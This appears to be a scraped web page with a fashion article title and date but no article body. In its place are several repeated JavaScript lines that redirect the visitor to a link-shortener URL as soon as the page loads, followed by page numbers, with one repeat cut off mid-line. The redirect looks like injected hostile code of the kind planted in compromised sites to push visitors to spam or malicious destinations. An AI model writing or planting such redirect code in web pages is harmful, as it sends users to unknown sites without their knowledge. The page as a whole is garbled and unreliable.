
The It Factor: 7 Famous It Girls in Fashion
August 5, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
…
30